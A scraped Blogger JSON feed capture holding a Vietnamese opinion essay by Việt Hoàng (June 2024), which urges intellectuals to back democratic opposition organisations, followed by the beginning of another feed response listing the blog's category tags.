Nam đón nhận. Tất cả những gì mà trí thức Việt Nam đã làm trong sốt thời gian qua chỉ là những tiếng nói đơn độc và cuối cùng dù không tham gia tổ chức nào cũng bị chính quyền đàn áp hoặc tự bỏ cuộc.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/198758571@N06\/53558482259\/in\/dateposted-public\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"nga5\"\u003E\u003Cimg alt=\"nga5\" height=\"500\" src=\"https:\/\/live.staticflickr.com\/65535\/53558482259_2dfb03bd4c.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"410\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐã đến lúc trí thức Việt Nam nên tìm hiểu về dự án chính trị của các tổ chức chính trị đối lập. Dự án chính trị Khai Sáng Kỷ Nguyên Thứ Hai là một ví dụ.\u003C\/span\u003E\u003C\/em\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAi cũng biết phải đoàn kết thì mới có sức mạnh ‘một cây làm chẳng nên non’. Trí thức Việt Nam không thể kêu gọi đoàn kết khi bản thân họ luôn đứng một mình. Muốn thành lập được một tổ chức chính trị hay thậm chí ngay cả một tổ chức thuộc xã hội dân sự thì bắt buộc phải có một dự án chính trị (hay một tư tưởng chính trị) để gắn kết mọi thành viên lại với nhau. Không có Kinh thì không thể có Đạo. Rất nhiều người ước ao có một tổ chức chính trị nào đó qui tụ được một đám đông như thầy Thích Minh Tuệ, muốn thế thì họ phải nói và lên tiếng, dù ủng hộ hay chỉ trích các tổ chức chính trị dân chủ đối lập. Khi nhiều người lên tiếng khen hoặc chê về một tổ chức chính trị nào đó thì người dân mới biết đến tổ chức đó. Đằng này họ luôn giữ im lặng, coi như không nghe, không thấy gì.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EĐảng cộng sản đã chết, sở dĩ nó vẫn còn đó là vì trước mặt nó chưa có tổ chức nào đủ mạnh để thay thế. Không có tổ chức mạnh vì người Việt không còn quan tâm đến đất nước. Một ví dụ, các bài viết và hội luận của ông Nguyễn Gia Kiểng trên báo\u0026nbsp;\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EThông Luận\u003C\/i\u003E\u0026nbsp;và trên kênh\u0026nbsp;\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENgười Việt Channel\u003C\/i\u003E\u0026nbsp;của ông Hoàng Bách về một chủ đề rất quan trọng, ảnh hưởng đến vận mệnh của 100 triệu người Việt đó là 'sự cáo chung tất yếu của Đảng cộng sản Việt Nam', dù vậy nó chỉ có 3000-4000 lượt đọc và nghe sau một tuần. Một con số đáng buồn. Trong khi đó các bài bình luận tào lao, sai sự thật của mấy ông sư quốc doanh hay ông tướng Lê Văn Cương về tình hình Ukraine thì có hàng trăm ngàn người xem.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERất nhiều trí thức Việt Nam cho rằng phải khai dân trí cho người dân trước, nhưng dưới chế độ này thì đó là điều bất khả thi. Hơn nữa ai là người khai dân trí ? Tri thức của trí thức Việt Nam còn kém cả người dân thì làm sao khai trí cho người dân được ? Không thể nói là người dân Việt Nam không cần và không muốn dân chủ, bằng chứng là hàng trăm ngàn người Việt Nam tìm cách đi ra nước ngoài, đến những nước dân chủ mỗi năm, ngay cả những doanh nhân và nghệ sĩ nổi tiếng cũng tìm cách định cư ở nước ngoài.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENgười Việt không còn niềm tin vào tương lai, vào đất nước nên họ mới tìm cách ra đi. Nếu đất nước không sớm có dân chủ thì Việt Nam sẽ tan vỡ, trước là tan vỡ trong lòng người và sau đó là tan vỡ trên bình diện quốc gia. Thế giới đang thay đổi và Việt Nam cũng vậy, đã đến lúc trí thức Việt Nam cần thay đổi tư duy về chính trị, nên chấm dứt lối làm chính trị nhân sĩ, đơn độc và chỉ biết phê phán chính quyền. Nên tìm hiểu về các tổ chức chính trị dân chủ và lên tiếng ủng hộ cho một tổ chức có lập trường tiến bộ, gần gũi với mình nhất.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EViệt Hoàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E(27\/06\/2024)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"clr\" style=\"border: none; clear: both; float: none; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 0px; line-height: 0; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/5740360804444703734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/5740360804444703734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/06\/nguoi-viet-khong-con-quan-tam-en-at.html","title":"Người Việt không còn quan tâm đến đất nước ? (Việt Hoàng)"}],"author":[{"name":{"$t":"Lac Diep"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16168388754932620389"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thongluan.blog/feeds/posts/default/-/b%E1%BA%A7u%20c%E1%BB%AD%20t%E1%BB%95ng%20th%E1%BB%91ng%20M%E1%BB%B9?alt=json-in-script&max-results=10&callback=jQuery1122027593956540768505_1770052125478&_=1770052125479
body_size: 79093
content:
// API callback
jQuery1122027593956540768505_1770052125478({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299"},"updated":{"$t":"2026-02-02T23:07:00.130+07:00"},"category":[{"term":"Tin tức"},{"term":"diễn đàn"},{"term":"Diễn Đàn Dân Chủ"},{"term":"THDCĐN"},{"term":"điểm tin"},{"term":"THDCDN"},{"term":"Dự án chính trị"},{"term":"Cuộc chiến Nga-Ukraine"},{"term":"vận động dân chủ"},{"term":"Nguyễn Gia Kiểng"},{"term":"đảng cộng sản"},{"term":"Nhân quyền"},{"term":"trí thức chính trị"},{"term":"Hòa giải và Hòa hợp Dân tộc"},{"term":"chiến tranh Nga - Ukraina"},{"term":"Việt Hoàng"},{"term":"dân chủ đa nguyên"},{"term":"tự chuyển hóa"},{"term":"quan điểm"},{"term":"RFI"},{"term":"Thảo luận dân chủ"},{"term":"Donald Trump"},{"term":"Biển Đông"},{"term":"Trung Quốc"},{"term":"lịch sử"},{"term":"BBC"},{"term":"đảng csvn"},{"term":"phân tích"},{"term":"Chủ nghĩa Mác Lê"},{"term":"Giáo dục"},{"term":"văn hóa thảo luận"},{"term":"tư tưởng"},{"term":"dân chủ và độc tài"},{"term":"Covid-19"},{"term":"Đổi mới"},{"term":"Hoa Kỳ"},{"term":"Tô Lâm"},{"term":"Diễn đàn  dân chủ"},{"term":"kinh tế"},{"term":"RFA"},{"term":"Diễn Đàn Dân Chủ"},{"term":"hiến pháp"},{"term":"tự do tôn giáo"},{"term":"quan hệ Mỹ-Trung"},{"term":"phân tích"},{"term":"Nghiên Cứu Quốc Tế"},{"term":"Đấu đá nội bộ đảng"},{"term":"tham nhũng"},{"term":"Quan hệ Việt-Trung"},{"term":"Kinh tế Việt Nam"},{"term":"Việt Hoàng"},{"term":"chính trị Việt Nam"},{"term":"Tiêu Điểm"},{"term":"Chủ nghĩa khủng bố"},{"term":"Độc Tài Đảng Trị"},{"term":"Mai V. Phạm"},{"term":"VOA"},{"term":"môi trường"},{"term":"Tập Hơp Dân Chủ Đa Nguyên"},{"term":"báo chí Việt Nam"},{"term":"Chính trị Mỹ"},{"term":"Trần Hùng"},{"term":"chính trị Trung Quốc"},{"term":"thoát Trung"},{"term":"Điểm báo"},{"term":"Nguyễn Văn Huy"},{"term":"Võ Ngọc Ánh"},{"term":"Thảm họa Formosa"},{"term":"văn hóa tổ chức"},{"term":"Biểu tình"},{"term":"Trần Khắc Đức"},{"term":"Thạch Đạt Lang"},{"term":"ngày 30 tháng 4"},{"term":"phạm trần"},{"term":"Hoàng Quốc Dũng"},{"term":"Phạm Đình Trọng"},{"term":"Biến đổi khí hậu"},{"term":"Nguyễn Phú Trọng"},{"term":"bất bạo động"},{"term":"Đại hội 14 ĐCSVN"},{"term":"việt nam"},{"term":"Song Chi"},{"term":"Mỹ-Trung"},{"term":"Tư Liệu"},{"term":"tù nhân chính trị"},{"term":"Hồng Kông"},{"term":"Thoibao.de"},{"term":"Tự do ngôn luận"},{"term":"văn hóa"},{"term":"Văn Hóa Giáo Dục"},{"term":"chống tham nhũng"},{"term":"quan hệ Việt - Mỹ"},{"term":"Mối nguy Trung Quốc"},{"term":"Putin"},{"term":"công an đánh dân"},{"term":"người Thượng"},{"term":"Chu Tuấn Anh"},{"term":"tổng hợp"},{"term":"Tập Cận Bình"},{"term":"Sơn Dương"},{"term":"quan hệ Việt -Trung"},{"term":"quân sự"},{"term":"Afghanistan"},{"term":"kinh tế Trung Quốc"},{"term":"Triết học chính trị"},{"term":"chế độ cộng sản"},{"term":"quan hệ Đài Loan - Trung Quốc"},{"term":"Tù nhân lương tâm"},{"term":"tư hữu đất"},{"term":"Bùi Quang Vơm"},{"term":"Dự án tương lai chung"},{"term":"Yến Vương"},{"term":"chế độ tổng thống"},{"term":"Nguyễn Thị Bích Ngà"},{"term":"Văn Hóa"},{"term":"chính trị"},{"term":"Đại biểu quốc hội"},{"term":"đảng viên"},{"term":"Quốc gia"},{"term":"bầu cử tổng thống Mỹ"},{"term":"Đỗ Xuân Cang"},{"term":"Khai sáng kỷ nguyên thứ hai"},{"term":"Quách Gia Khang"},{"term":"chế độ độc tài"},{"term":"ĐCSVN"},{"term":"Chu Văn"},{"term":"Formosa"},{"term":"Quốc Bảo"},{"term":"Trần Khánh Ân"},{"term":"Trần Quốc Việt"},{"term":"mùa bầu cử"},{"term":"xung đột Do Thái - Palestine"},{"term":"ý kiến"},{"term":"Đồng Tâm"},{"term":"Công an VN"},{"term":"Cộng đồng quốc gia"},{"term":"Hoang Bach Channel"},{"term":"Học tập chính trị"},{"term":"Kỷ Nguyên"},{"term":"Mỹ Đức"},{"term":"Việt Dân"},{"term":"công an trị"},{"term":"lịch sử đảng cộng sản Việt Nam"},{"term":"nhân vật lịch sử"},{"term":"quan hệ Mỹ- Việt"},{"term":"Tuấn Khanh"},{"term":"Việt Nghĩa"},{"term":"Việt Thủy"},{"term":"kinh tế vĩ mô"},{"term":"ô nhiễm môi trường"},{"term":"Địa Chính Trị"},{"term":"Trung Quốc"},{"term":"Cách mạng Tháng Tám"},{"term":"Pháp"},{"term":"Trật tự thế giới mới"},{"term":"khủng hoảng chính trị Mỹ"},{"term":"nội chiến"},{"term":"thảo luận"},{"term":"vũ khí hạt nhân"},{"term":"Đảng CSTQ"},{"term":"ASEAN"},{"term":"Hà Nội"},{"term":"Lê Hữu Khóa"},{"term":"Một Ngày Lễ Lớn Của Mai Sau"},{"term":"Venezuela"},{"term":"chế độ đại nghị"},{"term":"cựu đảng viên"},{"term":"lịch sử."},{"term":"Đinh Hoàng Thắng"},{"term":"Bắc Triều Tiên"},{"term":"News"},{"term":"Obama"},{"term":"Trân Văn"},{"term":"Việt Nam"},{"term":"chiến dịch đốt lò"},{"term":"khủng hoảng Nga-NATO"},{"term":"Châu Âu"},{"term":"Joe Biden"},{"term":"Myanmar"},{"term":"Nga"},{"term":"Phật giáo"},{"term":"Trí tuệ nhân tạo"},{"term":"chiến tranh Israel - Iran"},{"term":"khủng hoảng chính trị Nepal 2025"},{"term":"khủng hoảng kinh tế"},{"term":"quan hệ Hoa Kỳ-Trung Quốc"},{"term":"trung đông"},{"term":"Mekong"},{"term":"Nguyễn Xuân Phúc"},{"term":"bầu cử Mỹ"},{"term":"phỏng vấn"},{"term":"Đường sắt Bắc Nam"},{"term":"đảng cộng sản Việt Nam"},{"term":"Bầu cử Pháp"},{"term":"Nhã Duy"},{"term":"Thiên Cầm"},{"term":"Tưởng Năng Tiến"},{"term":"Xã luận"},{"term":"chủ nghĩa dân túy"},{"term":"trungquoc"},{"term":"JB Nguyễn Hữu Vinh"},{"term":"Làn sóng dân chủ thứ Tư"},{"term":"Người Chăm"},{"term":"Thích Minh Tuệ"},{"term":"Thế vận hội Paris 2024"},{"term":"bất động sản"},{"term":"quan hệ EU - Trung Quốc"},{"term":"quan hệ Nga - Trung Quốc"},{"term":"Đặng Đình Mạnh"},{"term":"Bảo vệ môi trường"},{"term":"Cao Tuấn"},{"term":"Năm Mới 2017"},{"term":"Vingroup"},{"term":"diệt chủng"},{"term":"dân oan Việt Nam"},{"term":"khủng hoảng hạt nhân"},{"term":"quan hệ EU-Nga"},{"term":"quốc tế"},{"term":"tham ô tài sản"},{"term":"xung đột biên giới"},{"term":"Chiến tranh Ukraine-Nga"},{"term":"Hàn Quốc"},{"term":"Hồ Chí Minh"},{"term":"Hồng Việt"},{"term":"Kênh đào Phù Nam"},{"term":"Nhật Bản"},{"term":"Philippines"},{"term":"Phạm Phú Khải"},{"term":"Radio Dân Chủ"},{"term":"Thái Lan"},{"term":"Trần Hiếu Chân"},{"term":"bong bóng bất động sản"},{"term":"chiến tranh Việt Nam"},{"term":"di dân"},{"term":"nền dân chủ Mỹ"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ Nga - Mỹ"},{"term":"quan hệ Trung Quốc-Thế giới"},{"term":"điện hạt nhân"},{"term":"đại hội 13"},{"term":"đồng bằng sông Cửu Long"},{"term":"Giao thông VN"},{"term":"Gió Bấc"},{"term":"Phạm Chí Dũng"},{"term":"Tiếng Việt"},{"term":"Tổ quốc"},{"term":"Võ Thanh Liêm"},{"term":"chiến tranh thương mại Mỹ-Trung"},{"term":"chủ nghĩa cá nhân"},{"term":"quan hệ Mỹ-Trung"},{"term":"quan hệ Việt-Nga"},{"term":"tham quan"},{"term":"toàn cầu hóa"},{"term":"trí thức Việt Nam"},{"term":"tôn giáo"},{"term":"tạp chí kinh tế"},{"term":"độc tài và dân chủ"},{"term":"Hoa Kỳ - Asean"},{"term":"Huy Đức"},{"term":"Lê Mạnh Hùng"},{"term":"Lê Mạnh Tường"},{"term":"Nam Gia"},{"term":"Nam Việt"},{"term":"Nato"},{"term":"The Economist"},{"term":"Thảm Họa Thiên Tai 2025"},{"term":"Trà My"},{"term":"Trần Quang Thành"},{"term":"Viết từ Sài Gòn"},{"term":"Viễn Huỳnh"},{"term":"Việt Thịnh"},{"term":"Võ Văn Thưởng"},{"term":"căn cước"},{"term":"cưỡng chế"},{"term":"khủng hoảng chính trị Pháp"},{"term":"khủng hoảng chính trị Trung Quốc"},{"term":"kinh tế thế giới"},{"term":"nghề luật"},{"term":"quan hệ Mỹ-Nga"},{"term":"thiên tai"},{"term":"tin giả"},{"term":"tạp chí"},{"term":"vụ án Đồng Tâm"},{"term":"xung đột Thái Lan - Campuchia"},{"term":"xăng dầu"},{"term":"Điểm Tuần Báo"},{"term":"Đài Loan"},{"term":"đấu tranh dân chủ"},{"term":"Bangladesh"},{"term":"Bùi Văn Phú"},{"term":"Cambodia"},{"term":"Châu Á"},{"term":"Cộng đồng hải ngoại"},{"term":"David Hutt"},{"term":"Hoàng Xuân Phú"},{"term":"Hòa thượng Thích Tuệ Sỹ"},{"term":"Liên Hợp Quốc"},{"term":"Nguyễn Duy Niệm"},{"term":"Nguyễn Việt Anh"},{"term":"Người Việt"},{"term":"Phạm Quế Dương"},{"term":"Phạm Đoan Trang"},{"term":"Quan hệ Việt-Mỹ-Trung"},{"term":"Trung Quốc - Asean"},{"term":"Tập Hợp Dân Chủ Đa Nguyên"},{"term":"Tổ Quốc Ăn Năn"},{"term":"VNTB"},{"term":"Vạn Thịnh Phát"},{"term":"chống biến đổi khí hậu"},{"term":"chủ nghĩa lãng mạn"},{"term":"cuba"},{"term":"hồ sơ"},{"term":"mạng xã hội"},{"term":"ngoại giao"},{"term":"năng lượng"},{"term":"nạn buôn người"},{"term":"quan hệ Hoa Kỳ - Châu Á Thái Bình Dương"},{"term":"quan hệ Việt - Cambodia"},{"term":"quốc phòng"},{"term":"thuyết âm mưu"},{"term":"thuyền nhân"},{"term":"văn hóa Khổng giáo"},{"term":"Đất Nước Và Môi Trường"},{"term":"Audio"},{"term":"Buôn người"},{"term":"Châu Á - Thái Bình Dương"},{"term":"Công Giáo"},{"term":"Công nhân VN"},{"term":"Facebook"},{"term":"Hoàng Bách Channel"},{"term":"Hoàng Trường"},{"term":"Hungary"},{"term":"LHQ"},{"term":"Liên Xô"},{"term":"Miến Điện"},{"term":"Nghiên Cứu Lịch Sử"},{"term":"Nguyễn Nhơn"},{"term":"Nguyễn Quang Dy"},{"term":"Nguyễn Quốc Khải"},{"term":"Ngô Nhân Dụng"},{"term":"Ngô Đình Diệm"},{"term":"Người bảo vệ nhân quyền"},{"term":"Nên đọc"},{"term":"Trịnh Bá 